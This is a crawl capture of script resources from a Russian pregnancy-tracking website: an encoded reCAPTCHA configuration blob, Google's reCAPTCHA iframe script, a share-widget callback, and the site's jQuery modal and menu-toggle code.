m8Oiw4nDoBscGxQGwqfDuznDs8KgEiTCogBFw6LDsyTDvi0aw6hxwoTDusOYwqZvwoDCjBTDucK/wo0UExUXwpw2DsK3w7rCnmnDok7Cik7CjsK6wqRewoHDoMKow63CsW4wQcOLwqLDnMKtwqMaLnbDhsOEwpcscsKuw4/Cl8Olw5rDjcKpw5HDjQ3DoMKUwrN6wq5Pw40BScO9Q8KMwrluAsKDw4TCo8O3w64tYTYZXV3DkGXCtBbDjGTCtnsqUMKGRMOePcKCTQ1Iw5k8Dj3CpwfCtsO/FcO4w4/CgGdOwrlgZsOzSMKFw4hFSMOeasKfKG9cw5p4IiBaWsKLw4LDoxHDsBNXw7zCgMKeRcOhw7LDvgPCn8OvUMOcHx1GMsKEDBxOwoFowqELwpQqwrYow55PR8OlwqYmwqnDkMOcwqMWworDpTE2TcKBLMO/CMODwpnDl1MJEsOAO8ObcEjCvmPCqmXCuFdCQXDCkW5ow43DrQTCrGkeXMOMw4HDssOAw57CqRxmXMOeOR4gw4NGw5rDhAvCtMKOw5sYw57DkMK3RcO/DsKHccK5TMKyw5YLZsKeSmgwJMK5w6nCpcOkworChsKcw7vCpsKOBltEGU/Ch8OXOGlFWj4jVRt3w7rCisK3JiTCtMOlM0XClntwwp0Cw5vClsK7w6V+K8O8w7ktRhnCmsO5w6wCKF/[base64]/DviDCqEnCkjnDt8Oew4Z7HsOtwpRZacKJLsOQB8ORw5TCv8K/[base64]/PxjDpcOYRwPCjQgvw6bDjMKjwrXDtkLCrGnCrMKRw7gJw5rDr3pzLcOBw7MZw5vCkEzDqRrDl8Okw6HChhXCksOGwpzDrXTDsMOmwrPCoMOUwrzDsVUVXcOVw6Raw7vCucOgWWvCt8OUSXDDq1zDqzgvwrjDghvDqnzDk8KqHk/[base64]/DqMKUeCxbdcKHJBBiw75MwoDDgWV4PMOOw59Lfm9eW0d8YRhPwrAcO8OvPsO0XA/CnsO9XknDqEDCiMKbY8OeCXxVZ8Onwq1NRsOUay3Dh8OZG8KHw7gLwp4wBWLDgMObTcKnakHCuMK+wokew4MSwpHCj8Ohw7F+akItYcOww4IxDsOYwoE/[base64]/[base64]/EMKnw7LDqEcMK3/DsiDCpsOmwoNJw77Dgx/ClMOPHcOnwp/Cm8Kjw5FDw4F4w5/DrMOFw6duwpdvwo7CgMOFPMOqScKwTFkxccOgw7nClcOqM8Ksw7XCgljDt8K1UALDvcOEU2ZNwppzYcOSR8ORPMO3K8KVwr/DrDt8wrYjw4xMwqkxw6/[base64]/CpcKrwopxworCgMOhXMO6R8K1w4HCkwBEBQPDrDpKwo0xw4XDtcORWzRcwo3CoxJ2w5/CrsO7MsOKc8KCfxtzw6jDlSfCklzDonRwXcKWw6VWZRxLwp9LUzPCoQ5Jd8KBwrTClD5ow5LClRTCosOFwpDDpBbDpcKlHMOTw7XCsQ/DnMOMwp7CsGPCuC10w4A5woUyA07Cm8ORw7rDoMOhcsOkG2vCvMOneiYSw6MEBBPDsR7Dm3UsCsOoRwvDsRjCn8KgwpPDnMK7VGYbwpzDh8Kswp41w542w7vDhA/[base64]/[base64]/[base64]/Z8K6w6N6wrUgwqjDs8KsOMKrwqV4HAgEQMKrwqNdKFFkQDVkw47Dj8O8AsOuZsKT\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22PsV63eQGaj6GbgDtJ2U97a7J3CwA/wAjLqGjIo8wIf0\\u003d\x22,0,0,null,1,1768599298883,0,0,[128,144,99],null,[70,49,95,105,237],\x22RC-shgoeCKz1OdQgw\x22,null,null,null,null,null,\x220dAFcWeA7k0ElAl-PWwDpd0C8PLHIa8tzaxQ4oQys2ukdAOBHHQVhbE2LsaHca-RS2G96kMVLoVqogDWleQnOEdGTjjeFxf65EDA\x22,1768682098856]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="05jMs70ZEdU7hI3uSbjLdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768595701449');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768595699631134
body_size: 397
content:
cb__utl_cb_share_1768595699631134('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://beremennost-po-nedelyam.com/js/basic.js
body_size: 413
content:
/*
 * SimpleModal Basic Modal Dialog
 * http://simplemodal.com
 *
 * Copyright (c) 2013 Eric Martin - http://ericmmartin.com
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 */

jQuery(function ($) {
	// Load dialog on page load
	//$('#basic-modal-content').modal();

	// Load dialog on click
	$('#basic-modal .basic').click(function (e) {
		$('#basic-modal-content-login').modal();

		return false;
	});
    $('#basic-modal .basic-reg').click(function (e) {
		$('#basic-modal-content-reg').modal();

		return false;
	});

    $('#basic-modal .basic-menu').click(function (e) {
		$('#basic-modal-content-menu').modal({overlayClose:true});

		return false;
	});
});

/*----------BEGIN adaptive js-----------*/

$(document).ready(function(){

	$('.js-navbar-toggle').click(function () {
        $(this).next('nav').slideToggle(); 
        $(this).toggleClass('active');
        $('.calendar-ber__mob__wrapper .hidden-box').css('display', 'none');
        $('.js-title-cal').removeClass('active');
        return false;
    });

    $('.js-title-cal').click(function () {
    	$(this).next('.hidden-box').slideToggle(); 
		$(this).toggleClass('active');
		$('.navigation nav').css('display', 'none');
		$('.js-navbar-toggle').removeClass('active');
        return false;
    });

});

/*----------END adaptive js-----------*/